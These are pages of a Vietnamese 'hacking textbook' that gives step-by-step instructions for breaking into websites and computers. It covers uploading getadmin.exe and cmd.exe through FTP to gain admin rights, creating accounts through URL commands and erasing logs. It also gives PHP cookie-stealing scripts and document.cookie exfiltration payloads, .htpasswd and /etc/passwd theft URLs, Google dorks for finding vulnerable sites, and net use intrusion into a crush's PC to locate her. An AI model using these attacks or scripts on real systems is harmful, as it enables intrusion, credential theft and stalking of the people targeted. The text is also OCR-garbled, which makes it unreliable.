**CODE** 

Connected to http://www.dodgyinc.com./

220 Vdodgy Microsoft FTP Service (Version 3.0). User

Code:

(www.dodgyinc.com:(none)):

Cái mà ta thấy ở trên có chứa những thông tin rất quan trong, nó cho ta biết tên Netbios của máy tính là " Vdodgy ". Từ điều này ban có thể suy diễn ra tên mà được sử dung cho NT để cho phép ta có thể khai thác, mặc định mà dịch vụ FTP gán cho nó nếu nó chưa đổi tên  $s\tilde{e}$  là

"IUSR\_VDODGY". Hãy nhớ lấy vì nó sẽ có ích cho ta . Nhập

``anonymous'' trong user nó sẽ xuất hiện dòng sau :

**CODE** 

331 Anonymous access allowed, send identity (e-mail name) as password. Password: Bây giờ passwd sẽ là bất cứ gì mà ta chưa biết, tuy nhiên, bạn hãy thử đánh vào passwd là "anonymous". Nếu nó sai, bạn hãy log in lạI thiết bị FTP, bạn hãy nhớ là khi ta quay lạI lần này thì không sử dụng cách mạo danh nữa (anonymous) mà sử dụng "`Guest", thử lại passwd

với "guest" xem thế nào.

Bây giờ bạn hãy đánh lệnh trong DOS :

CODE Cd /c

Và sẽ nhìn thấy kết quả nếu như ban đa xâm nhâp thành công, bây giờ ban hãy nhanh chóng tìm thư

m L c `cgi-bin` . Nếu như ban may mắn, ban sẽ tìm được dễ dàng vì thông thường hê thống quản lý đa

Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

### Trang 9

Giáo trình hack

đặt `cgi-bin` vào nơi mà ta vừa xâm nhập để cho các ngườI quản lý họ dễ dàng điều khiển mang hơn.

thư muc cgi-bin có thể chứa các chương trình mà ban có thể lơi dung nó để chay từ trình duyệt Web của

ban . Ta hãy bắt đầu "quây"

nào greenbiggrin.gif greenbiggrin.gif .

 $\Delta$  Đầu tiên, bạn hãy chuyển tớ thư mục cgi-bin và sử dụng lệnh "Binary" ( có thể các bạn không cần dùng

lệnh này), sau đó bạn dánh tiếp lệnh "put cmd.exe". Tiếp theo là bạn

 $c$ ần có file hack để cài vào thư mục này, hãy tìm trên mạng để lấy 2 file quan trọng nhất đó là `getadmin.exe` và `gasys.dll`. Download chúng xuống, một khi ban đa có nó hãy cài vào trong

thư mục cgi-bin . Ok, coi như mọi việc đa xong, bạn hãy đóng cửa sổ DOS .

Bây giờ ban hãy đánh địa chỉ sau lên trình duyết của ban :

Code:

http://www.dodgyinc.com/cgi-bin/getadmin.exe? IUSR\_VDODGY

Sau vài giây bạn sẽ có được câu trả lời như ở dướI đây :

CODE CGI Error

The specified CGI application misbehaved by not returning a complete set of HTTP

headers. The headers it did return are:

Congratulations , now account IUSR\_VDODGY have administrator rights!

Thế là bạn đa mạo danh admin để xâm nhập hệ thống, việc cần thiết bây giờ là bạn hãy từ tao cho mình một account, hãy đánh dòng sau trên IE :

Code:

http://www.dodgyinc.com/cgibin/

cmd.exe?/c%20c:\winnt\system32\net.exe%20user%2

0hacker%20toilahacker%20/add

dòng lênh trên sẽ tao cho ban một account login với user : anhdenday và passwd :

toilahackerBây giờ bạn hãy là cho user này có account của admin, bạn chỉ cần đánh lên IE lênh :

Code:

http://www.dodgyinc.com/cgi-bin/getadmin.exe? anhdenday

Vậy là xong rùi đó, bạn hãy disconnect và đến start menu - > find rồi search computer `www.dodgyinc.com`. Khi tìm thấy, bạn vào explore, explore NT sẽ mở ra bạn hay nhập user và passwd

để mở nó ( của tôi là user : anhdenday và passwd : toilahacker ).

Có một vấn đề là khi ban xâm nhập hệ thống này thì sẽ bị ghi lai, do đó để xoá dấu vết ban hãy vào

`Winnt\system32\logfiles` mở file log đó rồI xoá những thông tin liên quan đến ban, rồI save chúng .

Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

### Trang 10

Giáo trình hack

Nếu ban muốn lấy một thông báo gì về việc chia sẽ sư xâm

nhập thì bạn hãy thay đổi ngày tháng trên máy tính vớI URL sau :

Code:

http://www.dodgyinc.com/cgi-bin/cmd.exe?/c%20 date%2030/04/03

xong rồi bạn hãy xoá file `getadmin.exe`, và `gasys.dll` từ `cgi-bin`. Mục đích khi ta xâm nhập hệ thống này là "chôm" pass của admin để lần sau xâm nhập một cách hợp lệ, do đó ban hãy tìm file SAM ( chứa pass của admin và member ) trong hê thống rồi dùng chương trình

"l0pht #####" để ##### pass ( Hướng dẫn về cách sử dụng "l0pht ##### v

 $3.02$ " tôi đa post lên rồi ,các ban hãy tự nghiên cứu nhé ). Đây là link : Code:

http://vnhacker.org/forum/?act=ST&f=6&t=11566 &s=

Khi  $\# \# \# \#$  xong các ban đa có user và pass của admin rồi, bây giờ hãy xoá account của user ( của tôi là "anhdenday" ) đi cho an toàn . Ban đa có thể làm gì trong hệ thống là tuỳ thích, nhưng

các ban đừng xoá hết tài liêu của ho nhé, tôi cho ho lắm.

Bạn cảm thấy thế nào, rắc rối lắm phải không. Lúc tôi thử hack cách này, tôi đa mày mò  $m\tilde{a}t$  cả 4 giờ.

nếu như ban đa quen thì lần thứ 2 ban sẽ mất ít thời gian hơn.

 $\dot{O}$  phần 3 tôi sẽ đề cập đến HĐH Linux , đến cách ngắt mật khẩu bảo vệ của một Web site , và làm thế nào để hack một trang web đơn giản nhất .v.v...

## Những hiểu biết cơ bản nhất để trở thành Hacker - Phần 3

20.) Cookie là gì ?

Cookie là những phần dữ liêu nhỏ có cấu trúc được chia sẻ giữa web site và browser của ng ười dùng.

cookies được lưu trữ dưới những file dữ liêu nhỏ dang text (size

dưới 4k). Chúng được các site tạo ra để lưu trữ/truy tìm/nhận biết các thông tin về người dùng đa ghé

thăm site và những vùng mà h $\alpha$  đi qua trong site.

Những thông tin này có thể bao gồm tên/đinh danh người dùng, mật khẩu, sở thích, thói quen...Cookie

được browser của ng

ười dùng chấp nhân lưu trên đĩa cứng của máy mình,

ko phải browser nào cũng hỗ trơ cookie. Sau một lần truy cấp vào site, những thông tin

về người dùng được lưu trữ trong cookie. Ở những lần truy cập sau đến site đó, web site

có thể dùng lai những thông tin trong cookie (như thông tin liên quan đến việc đăng nhập vào 1 forum...)

mà người ko phải làm lai thao tác đăng nhập hay phải nhập lai các thông

tin khác. Vấn đề đặt ra là có nhiều site quản lý việc dùng lại các thông tin lưu trong cookie ko chính xác, kiểm tra ko đầy đủ hoặc mã hoá các thông tin trong cookie còn sơ hở giúp cho hacker khai thác để vượt qua cánh cửa đăng nhập, đoạt quyền điêu khiển site

\_ Cookies thường có các thành phần sau :

+ Tên: do người lập trình web site chon

+ Domain: là tên miền từ server mà cookie được tao và gửi đi

Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

#### Trang 11

.

Giáo trình hack

 $+$  Đường dẫn: thông tin về đường dẫn ở web site mà ban đang xem

 $+$  Ngày hết hạn: là thời điểm mà cookie hết hiệu lực .

+ Bảo mật: Nếu giá tri này được thiết lập bên trong cookie, thông tin sẽ được mã hoá trong quá trình

truyền giữa server và browser.

+ Các giá trị khác: là những dữ liêu đặc trưng được web server lưu trữ để nhân dang về sau các giá tri này ko chứa các khoảng trắng, dấu chấm, phẩy và bi giới han trong khoảng 4k.

(Tài liêu của Viethacker.net)

 $21$ .) Kỹ thuật lấy cắp cookie của nan nhân :

 $\_$  Trước hết , các bạn hãy mở notepad rồi chép đoạn mã sau vào notepad đó : CODE <?php

```
define (\lceil LINE \rceil, \lceil h \rceil);
```
define (``HTML\_LINE``, ``

```
``);
function getvars($arr, $title)
```
{

```
\text{Sres} = \text{````':}
```
 $\mathcal{S}$ len = count( $\mathcal{S}$ arr);

```
if (\text{Slen} > 0)
```
{

```
if (strlen($title) > 0)
```

```
{
print(``[--------$title--------]`` . HTML_LINE);
```

```
$res = ``[--------$title--------]``. LINE;
```

```
}
foreach (\arcsin as \frac{f}{f} \sec \arcsin \sec
```

```
{
```

```
print(``[$key]`` . HTML_LINE);
```

```
print($arr[$key] . HTML_LINE);
```

```
{\text{Sres}} = ``[{\text{Skey}}]'. LINE . {\text{Sarr}}[{\text{Skey}}] . LINE;
```

```
}}
```
return \$res;

```
}
```

```
// get current date
$now = date("Y-m-d H: i:s");
```

```
// init
```

```
\text{ImyData} = \text{Imy} - \text{Imy} - \text{Imy}. LINE;
```

```
// get
```

```
$myData .= getvars($HTTP_GET_VARS, ````);
```

```
// file
$file = $REMOTE ADDR . ``.txt``;
\text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6} \text{6if (!file_exists($file))
\text{6} Smode = \text{``w+''};
$fp = fopen ($file, $mode); $seek ($fp, 0, SEEK END); fwrite ($fp, $myData); fclose ($fp);
? >Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com
Website: www.a2trungvuong.net – www.a2trungvuong.somee.com
Trang 12
Giáo trình hack
hoăcCODE
<?php
if ($contents && $header){
mail(``victim@yahoo.com`` , ``from mail script``,$contents,$header) or die(`couldnt email it`);
sleep(2);
? ><script language=javascript >
<?php
} else {
echo ``nope``;
}
(Ban h\tilde{a}y s\tilde{u}a c\tilde{a}i victim@vahoo.com thành địa chỉ Mail của ban ).B an hãy save cái notepad này với tên "< tên tuỳ các b an > .php " (Nhớ là phải có .php)
rồi upload lên một host nào đó có hỗ trợ PHP, trong VD của tôi là abc.php .( Đối với các bạn
đa từng làm
Web chắc sẽ rất dễ phảI không ?). Đoan mã này sẽ có nhiêm vu ăn cắp thông tin (và có khi
có cả
cookie) của nan nhân khi họ mở dữ liêu có chứa đoan mã này
rồi tự động save thông tin đó thành file \lt ip của nạn nhân \gt .txt.
_ Còn một cách nữa để lấy cookie được sử dụng trên các forum bị lỗi nhưng chưa fix, khi post
bài ban chi
cần thêm đoan mã sau vào bài của mình :
CODE
document.write(` `)
với host php : là đia chỉ ban đa upload file ăn cắp cookie đó lên . và abc.php là file VD của tôi .
\angle Ví dụ : khi áp dụng trong tag img, ta dùng như sau: CODE
`)\vee'>
ho \breve{a}c:
[CODE
img]javascript: Document.write(`&#x3cimg src=http://host_php/docs.php?
docs=`+escape(document
.cookie)+\&#x3e^{\prime}\VSựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com
Website: www.a2trungvuong.net – www.a2trungvuong.somee.com
Trang 13
Giáo trình hack
```
\_ Bạn có thể tìm những trang web để thực hành thử cách trong VD này bằng cách vào google.com tìm

những forum bị lỗi này bằng từ khoá ``Powered by …….. forum" với những forum sau : ikonboard,

Ultimate Bulletin Board, ######### Board, Snitz . Nếu các ban may mắn các ban có thể tìm  $th$ ấy

những forum chưa fix lỗi này mà thực hành, ai tìm được thì chia sẽ với mọi người nhé. Còn nhiều đoan mã ăn cắp cookie cũng hay lắm, các ban hãy tự mình tìm thêm.

22 . ) Cách ngắt mật khẩu bảo về Website :

Khi các bạn tới tìm kiếm thông tin trên một trang Web nào đó, có một số chỗ trên trang Web đó khi ban

vào sẽ bị chăn lại và sẽ xuất hiên một box yêu cầu nhập mật khẩu, đây chính là khu vực riêng tự cất dấu

những thông tin mất chỉ dành cho số người hoặc một

nhóm người nào đó ( Nơi cất đồ nghề hack của viethacker.net mà báo e-chip đa nói tới chẳng han ). Khi

ta click vào cái link đó thì (thông thường) nó sẽ goi tới .htpasswd và

.htaccess nằm ở cùng trong thư mục bảo về trang Web . Tai sao phải dùng dấu chấm ở trước trong tên file `.htaccess`? Các file có tên bắt đầu là một dấu chấm `.` sẽ được các web servers xem

như là các file cấu hình. Các file này sẽ bị ẩn đi (hidden) khi ban xem

qua thư mục đa được bảo vệ bằng file .htaccess .Hai hồ sơ này có nhiệm vụ điều khiển sự truy nhập tới

cái link an toàn mà bạn muốn xâm nhập đó . Một cái quản lý mật khẩu và

user name, một cái quản lý công việc mã hoá những thông tin cho file kia. Khi ban nhập đúng cả 2 thì cái

link đó mới mở ra . Bạn hãy nhìn VD sau :

CODE Graham:F#.DG\*m38d%RF Webmaster:GJA54j.3g9#\$@f

Username ban có thể đọc được rùi, còn cái pass ban nhìn có hiểu mô tê gì không ? Dĩ nhiên là không rồi .

bạn có hiểu vì sao không mà bạn không thể đọc được chúng không ? cái này nó có sự can thiệp của thằng

file .htaccess . Do khi cùng  $\dot{\sigma}$  trong cùng thư muc

chúng có tác động qua lại để bảo vệ lẫn nhau nên chúng ta cũng không dại gì mà cố gắng đột nhâp rồi

##### mớ mất khẩu chết tiết đó ( khi chưa có đồ nghề ##### mất khẩu trong tay . Tôi cũng đang

nghiên cứu để có thể xâm nhập trực tiếp, nếu thành công tôi sẽ post

lên cho các bạn ). Lỗi là ở đây, chuyện gì sẽ xảy ra nếu cái .htpasswd nằm ngoài thư mục bảo vệ có file .htaccess ? Ta sẽ chôm được nó dễ dàng, bạn hãy xem link VD sau : Code:

http://www.company.com/cgi-bin/protected/

hãy kiểm tra xem file .htpasswd có được bảo về bởI .htaccess hay không, ta nhập URL sau :

Code:

http://www.company.com/cgi-bin/protected/.htp%20asswd Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

Trang 14

Giáo trình hack

Nếu ban thấy có câu trả lời `File not found` hoặc tương tư thì chắc chắn file này đa không được bảo về, ban hãy tìm ra nó bằng một trong các URL sau :

Code:

http://www.company.com/.htpasswd</ a>

http://www.company.com/cgi-bin/.htpasswd

http://www.company.com/cgi-bin/passwords/.htp%20asswd

http://www.company.com/cgi-bin/passwd/.htpass%20wd

nếu vẫn không thấy thì các bạn hãy cố tìm bằng các URL khác tương tự ( có thể nó nằm ngay ở thư mục gốc đấy), cho đến khi nào các ban tìm thấy thì thôi nhé.

Khi tìm thấy file này rồi, bạn hãy dùng chương trình ''John the ripper'' hoặc

``#####erjack``, để ##### passwd cất trong đó. Công viêc tiếp theo hẳn các ban đa biết là mình

phải làm gì rồi, lấy user name và passwd hợp lê đôt nhập vào rùi xem thử mấy cô câu "tâm sư" những gì

trong đó, nhưng các bạn cũng đừng có đổi pass của họ hay quậy ho nhé.

Cách này các ban cũng có thể áp dung để lấy pass của admin vì hầu hết những thành viên trong nhóm kín

đều là "có chức có quyền" cả.

23.) Tìm hiểu về CGI ?

 $\angle$  CGI là từ viết tắt của Common Gateway Interface, đa số các Website đều đang sử dụng chương trình

CGI (được gọI là CGI script) để thực hiện những công việc cần thiết 24

giờ hằng ngày. Những nguyên bản CGI script thực chất là những chương trình được viết và được upload lên trang Web với những ngôn ngữ chủ yếu là Perl, C, C++, Vbscript trong đó Perl được

ưa chuộng nhất vì sự dễ dàng trong việc viết chương trình ,chiếm một dung lượng ít và nhất là nó có thể

ch ay liên tuc trong  $24$  giờ trong ngày.

\_ Thông thường, CGI script được cất trong thư mục /cgi-bin/ trên trang Web như VD sau :

Code:

http://www.company.com/cgi-bin/login.cgi

với những công việc cu thể như:

 $+$  Tao ra chương trình đếm số người đa ghé thăm.

+ Cho phép những ngườI khách làm những gì và không thể làm những gì trên Website của ban.

 $+$  Quản lý user name và passwd của thành viên.

 $+$  Cung cấp dịch vụ Mail.

 $+$  Cung cấp những trang liên kết và thực hiên tin nhắn qua lai giữa các thành viên.

Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

## Trang 15

## Giáo trình hack

 $+$  Cung cấp những thông báo lỗi chi tiết .v.v.....

 $24$ .) Cách hack Web c $\sigma$  bản nhất thông qua CGI script :

 $-L\tilde{0}$ i thứ 1 : lỗi nph-test-cgi

 $+$  Đánh tên trang Web bi lỗi vào trong trình duy êt của ban.

+ Đánh dòng sau vào cuốI cùng : /cgi-bin/nph-test-cgi

 $+$  Lúc đó trên URL ban sẽ nhìn giống như thế này :

Code:

http://www.servername.com/cgi-bin/nph-test-cg%20i

+ Nếu thành công ban sẽ thấy các thư mục được cất bên trong . Để xem thư mục nào ban đánh tiếp :

CODE

? /\*

+ file chứa passwd thường được cất trong thư muc /etc, ban hãy đánh trên URL dòng sau

: Code:

http://www.servername.com/cgi-bin/nph-test-cg%20i?/etc/\*

 $-L \tilde{0}$ i thứ 2 : lỗi php.cgi

 $+$  Tương tư trên ban chỉ cần đánh trên URL dòng sau để lấy pass :

Code:

http://www.servername.com/cgi-bin/php.cgi?/et c/passwd

Quan trong là đây là những lỗi đa cũ nên viêc tìm các trang Web để các ban thực hành rất khó, các ban hãy vào trang google.com rồi đánh từ khoá :

/cgi-bin/php.cgi?/etc/passwd]

hoặc cgi-bin/nph-test-cgi?/etc

sau đó các ban hãy tìm trên đó xem thử trang nào chưa fix lỗi để thưc hành nhé.

 $25$ .) Kỹ thuật xâm nhập máy tính đang online :

 $X$ âm nhâp máy tính đang online là một kỹ thuật vừa dễ laI vừa khó . Ban có thể nói dễ khi ban sử dung

Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

### Trang 16

Giáo trình hack

công cụ ENT 3 nhưng ban sẽ gặp vấn đề khi dùng nó là tốc độ sử dụng trên máy của nan nhân sẽ bị châm

đi một cách đáng kể và những máy họ không share thì

không thể xâm nhập được, do đó nếu họ tắt máy là mình sẽ bị công cốc khi chưa kịp chôm account , có

một cách êm thấm hơn, ít làm giảm tốc độ hơn và có thể xâm nhập khi nan nhân không share là dùng

chương trình DOS để tấn công . Ok , ta sẽ bắt đầu :

Dùng chương trình scan IP như ENT  $3$  để scan IP muc tiêu.

 $V$ ào Start = > Run gõ lệnh cmd.

\_ Trong cửa sổ DOS hãy đánh lệnh "net view"

CODE

+ VD : c:\net view 203.162.30.xx

 $\_$  Bạn hãy nhìn kết quả, nếu nó có share thì dễ quá, bạn chỉ cần đánh tiếp lệnh net use < $\vec{0}$  đĩa  $b$ ất kỳ

trên máy của bạn  $>$ : <ổ share của nạn nhân  $>$ 

+ VD : c:\net use E : 203.162.30.xxC

Nếu khi kết nối máy nan nhân mà có yêu cầu sử dụng Passwd thì ban hãy download chương trình dò

passwd về sử dụng ( theo tôi bạn hãy load chương trình "pqwak2" áp dụng cho việc dò passwd trên máy

sử dung HĐH Win98 hoặc Winme và chương trình

"xIntruder" dùng cho Win NT). Chú ý là về cách sử dung thì hai chương trình tương tư nhau, dòng đầu

ta đánh IP của nạn nhân, dòng thứ hai ta đánh tên ổ đĩa share của nạn nhân nhưng đối với "xIntruder" ta

chú ý chỉnh Delay của nó cho hợp lý, trong mạng

LAN thì Delay của nó là 100 còn trong mạng Internet là trên dướI 5000.

Nếu máy của nan nhân không có share thì ta đánh lênh :

net use  $\langle 0 \rangle$  đĩa bất kỳ trên máy của ban > : c\$ (hoặc d\$) administrator

 $(c$ òn tiếp) .......

 $+$  VD : net use E : 203.162.30.xxC\$ administrator  $\sim$ 

Kiểu chia sẽ bằng c\$ là mắc định đối với tất cả các máy USER là ``administrator``.

Chúng ta có thể áp dung cách này để đốt nhập vào máy của cô ban mà mình "thầm thương trồm nhớ"

để tìm những dữ liệu liên quan đến địa chỉ của cô nàng (với điều kiên

là cô ta đang dùng máy ở nhà và ban may mắn khi tìm được địa chỉ đó). Ban chỉ cần chat Y! Mass rồi vào

DOS đánh lênh :

c:\netstat –n

Khi dùng cách này ban hãy tắt hết các cửa sổ khác chỉ để khung chat Y!Mass với cô ta thôi , nó sẽ giúp

ban dễ dàng hơn trong viêc xác định địa chỉ IP của cô ta . Sau đó ban

dùng cách xâm nhập mà tôi đa nói ở trên .( Có lẽ anh chàng tykhung của chúng ta hồi xưa khi tán tỉnh cô

 $\alpha$ ban ở xa qua mang cũng dùng cách này để đột nhập và tìm hiểu địa chỉ  $c$ ủa  $c\hat{o}$  ta đây mà, hi`hi`.)

Bạn sẽ thành công nếu máy của nạn nhân không cài firewall hay proxy.

=================================================== = Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

## Trang 17

Giáo trình hack

Nhiều ban có yêu cầu tôi đưa ra địa chỉ chính xác cho các ban thực tập, nhưng tôi không thể đưa ra được

vì rút kinh nghiệm những bài hướng dẫn có địa chỉ chính xác, khi các

ban thực hành xong đoat được quyền admin có ban đa xoá cái database của ho. Như vây HVA sẽ mang tiếng là nơi bắt nguồn cho sự phá hoại trên mạng . mong các bạn thông cẩm, nếu có thể thì

tôi chỉ nêu những cách thức để các ban tìm những dia chỉ bi lỗi đó chứ không đưa ra đia chỉ cu thể nào.

=================================================== =

Ở phần 4 tôi sẽ đề cấp đến kỹ thuật chống xâm nhập vào máy tính của mình khi ban online, tìm hiểu sơ

các bước khi ta quyết định hack một trang Web, kỹ thuật tìm ra lỗi trang Web để thực hành, kỹ thuật

hack Web thông qua  $l\tilde{\delta}$ i Gallery.v.v......

GOOKLUCK!!!!!!!!!

Nh**ữ**ng hiểu biết c**ơ** bản nhất để trở thành Hacker - Phần 4

26 . ) Tìm hiểu về RPC (Remote Procedure Call) :

Windows NT cung cấp khả năng sử dung RPC để thực thi các ứng dung phân tán . Microsoft RPC bao

gồm các thư viện và các dịch vụ cho phép các ứng dụng phân tán

ho at đông được trong môi trường Windows NT. Các ứng dung phân tán chính bao gồm nhiều tiến trình

thực thi với nhiệm vụ xác định nào đó. Các tiến trình này có thể chạy trên một hay nhiều máy tính.

\_Microsoft RPC sử dụng name service provider để định vị Servers trên mạng. Microsoft RPC name service

provider phải đi liền với Microsoft RPC name service interface (NIS). NIS bao bao gồm các hàm API cho

phép truy cập nhiều thực thể trong cùng một name service database (name service database chứa các

thực thể, nhóm các thực thể, lịch sử các thực thể trên Server).

Khi cài đặt Windows NT, Microsoft Locator tự động được chọn như là name service provider. Nó là name

service provider tối Ưu nhất trên môi trường mang Windows NT.

 $27$ .) Kỹ thuật đơn giản để chống lại sự xâm nhập trái phép khi đang online thông qua RPC (Remote

Procedure Call) :

 $\sim$  Nếu bạn nghi ngờ máy của mình đang có người xâm nhập hoặc bị admin remote desktop theo dõi, ban chỉ cần tắt chức năng remote procedure call thì hiên tai không có chương trình nào

có thể remote desktop để theo dõi bạn được . Nó còn chống được hầu hết tools xâm nhập vào máy ( vì đa

số các tools viết connect dựa trên remote procedure call (over tcp/ip)).Các trojan đa số cũng dưa vào

giao thức này.

Cách tắt: Ban vào service /remote procedure call( click chuột phải) chon starup typt/disable ho**g** c manual/

apply.

Đây là cách chống rất hữu hiểu với máy PC, nếu thêm với cách tắt file sharing thì rất khó bị hack), nhưng trong mạng LAN bạn cũng phiền phức với nó không ít vì bạn sẽ không chạy được các

chương trình có liên quan đến thiết bị này . Tùy theo cách thức bạn làm

việc mà bạn có cách chọn lựa cho hợp lý. Theo tôi thì nếu dùng trong mạng LAN bạn hãy cài một firewall

là chắc chắn tương đối an toàn rồi đó.

( Dưa theo bài viết của huynh "Đời như củ khoai " khoaimi – admin của HVA ) Sựu tầm bởi Huỳnh Mai Anh Kiết – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

## Trang 18

Giáo trình hack

 $28$ .) Những bước để hack một trang web hiện nay :

Theo liết kê của sách Hacking Exposed 3 thì để hack một trang Web thông thường ta thưc hiên những

bước sau :

 $+$  FootPrinting : (In dấu chân)

Đây là cách mà hacker làm khi muốn lấy một lượng thông tin tối đa về máy chủ/doanh nghiếp/ng ười dùng.

Nó bao gồm chi tiết về địa chỉ IP, Whois, DNS ..v.v đai khái là

những thong tin chính thức có lien quan đến mục tiêu. Nhiều khi đơn giản hacker chỉ cần sử dung các công cu tìm kiếm trên mang để tìm những thong tin đó.

+ Scanning : ( Quét thăm dò )

Khi đa có những thông tin đó rồi, thì tiếp đến là đánh giá và định danh những những dịch vụ mà mục tiêu có. Việc này bao gồm quét cổng, xác định hệ điều hành, .v.v.. Các công cu được sử dung ở đây như nmap, WS pingPro, siphon, fscam và còn nhiều công cu khác nữa.  $+$  Enumeration : ( liêt kê tìm lỗ hổng )

Bước thứ ba là tìm kiếm những tài nguyên được bảo về kém, hoach tài khoản người dùng mà có thể sử dung để xâm nhập. Nó bao gồm các mật khẩu mặc định, các script và dịch vu mặc định. Rật nhiều người quản trị mang không biết đến hoặc không sửa đổi lại các giá trị này.

 $+$  Gaining Access: (Tìm cách xâm nhập)

Bây giờ kẻ xâm nhập sẽ tìm cách truy cập vào mạng bằng những thông tin có được ở ba bước trên.

Phương pháp được sử dụng ở đây có thể là tấn công vào lỗi tràn bô đêm, lấy

và giải mã file password, hay thô thiển nhất là brute force (kiểm tra tất cả các trường hợp) password. Các công cụ thường được sử dụng ở bước này là NAT, podium, hoặc L0pht.  $+$  Escalating Privileges : (Leo thang đặc quyền)

Ví du trong trường hợp hacker xâm nhập được vào mạng với tài khoản guest, thì họ sẽ tìm cách kiểm soát toàn bồ hề thống. Hacker sẽ tìm cách ##### password của admin, hoặc sử dung lỗ hổng để leo thang đặc quyền. John và Riper là hai chương trình ##### password rất hay

được sử dung.

+ Pilfering : (Dùng khi các file chứa pass bị sơ hở)

Thêm một lần nữa các máy tìm kiếm lại được sử dụng để tìm các phương pháp truy cập vào mang. Những

file text chứa password hay các c $\sigma$  chế không an toàn khác có thể là

mồi ngon cho hacker.

 $+$  Covering Tracks : (Xoá dấu vết)

Sau khi đa có những thông tin cần thiết, hacker tìm cách xoá dấu vết, xoá các file log của hệ điều hành làm cho người quản lý không nhận ra hệ thống đa bị xâm nhập hoặc có biêt cũng không tìm

ra kể xâm nhập là ai.

+ Creating ``Back Doors`` : (Tạo cửa sau chuẩn bị cho lần xâm nhập tiếp theo được dễ dàng  $h$ on  $)$ 

Hacker để lại ``Back Doors``, tức là một cơ chế cho phép hacker truy nhập trở lại bằng con đường bí mật

không phải tốn nhiều công sức, bằng việc cài đặt Trojan hay tạo user mới (đối với tổ chức có nhiều user).

Công cụ ở đây là các loại Trojan, keylog...

+ Denial of Service (DoS) : (Tấn công kiểu từ chối dịch vu )

Nêu không thành công trong việc xâm nhập, thì DoS là phương tiên cuối cùng để tấn công hệ thống. Nếu

hệ thống không được cấu hình đúng cách, nó sẽ bị phá vỡ và cho phép hacker truy cập. Hoặc trong

tr ường hợp khác thì DoS sẽ làm cho hề thống không

hoat đông được nữa. Các công cu hay được sử dung để tấn công DoS là trin00, Pong Of Death,

tear####, các loai nuker, flooder . Cách này rất lợi hai , và vẫn còn sử dụng phổ biến hiện nay .

Tuỳ theo hiểu biết và trình đô của mình mà một hacker bỏ qua bước nào . Không nhất thiết ph**ả**I làm

theo tuần tư. Các ban hãy nhớ đến câu " biết người biết ta trăm trần trăm thắng ".

Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

#### Trang 19

Giáo trình hack

(Tài liêu của HVA và hackervn.net)

29 . ) Cách tìm các Website bị lỗi :

Chắc các ban biết đến các trang Web chuyên dùng để tìm kiếm thông tin trên mang chứ ? Nhưng các ban chắc cũng không ngờ là ta có thể dùng những trang đó để tìm những trang Web bi lỗi

(Tôi vẫn thường dùng trang google.com và khuyên các ban cũng nên dùng trang này vì nó rất manh và

hiêu quả $)$ .

Các bạn quan tâm đến lỗi trang Web và muốn tìm chúng bạn chỉ cần vào google.com và đánh đoạn lỗi đó vào sau "allinurl : ". VD ta có đoạn mã lỗi trang Web sau :

cgi-bin/php.cgi?/etc/passwd các ban sẽ đánh :

"allinurl:cgi-bin/php.cgi?/etc/passwd"

Nó sẽ liết kê ra những trang Web đang bị lỗi này cho các ban, các ban hãy nhìn xuống dưới cùng của mỗi

mẫu liệt kê ( dòng địa chỉ màu xanh lá cây ) nếu dòng nào viết y

chang từ khoá mình nhập vào thì trang đó đa hoặc đang bị lỗi .Các ban có xâm nhập vào được hay không

thì cũng còn tuỳ vào trang Web đó đa fix lỗi này hay chưa nữa.

 $\angle$  Các bạn quan tâm đến lỗi forum, các bạn muốn tìm forum dạng này để thực tập, chỉ cần nhập từ khoá

powered by

VD sau là để tìm forum dùng Snitz 2000 :

powered by Snitz 2000

Tuy nhiên, việc tìm ra đúng forum hoặc trang Web bị lỗi theo cách đó có xác suất không cao, ban hãy

quan tâm đến đoạn string đặc biệt trong URL đặc trưng cho từng kiểu trang Web hoặc forum đó ( cái này

rất quan trọng, các bạn hãy tự mình tìm hiểu thêm nhé). VD tìm với lỗi Hosting Controller thì ta sẽ có

đo an đặc trưng sau

``/admin hay /advadmin hay /hosting``

ta hãy đánh từ khoá :

allinurl:/advadmin hoặc allinurl:/admin hoặc allinurl:/hosting

Nó sẽ liệt kê ra các trang Web có URL dang :

\_http://tentrangweb.com/advadmin hoặc \_http://tentrangweb.com/admin hoặc

\_http://tentrangweb.com/hosting

VD với forum UBB có đoan đặc trưng

``cgi-bin/ultimatebb.cgi?``

Ta cũng tìm tương tư như trên.

Chỉ cần ban biết cách tìm như vây rồi thì sau này chỉ cần theo dõi thông tin câp nhất bên Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

#### Trang 20

### Giáo trình hack

trang "Lỗi bảo mật" của HVA do bạn LeonHart post hằng ngày các bạn sẽ hiểu được ý nghĩa của chúng và

tự mình kiểm tra.

 $30$ .) Kỹ thuật hack Web thông qua lỗi Gallery (một dạng của lỗi php code inject):

\_ Gallery là một công cụ cho phép tạo một gallery ảnh trên web được viết bằng PHP, lơi  $d$ Ung s**ơ** h**ở** này

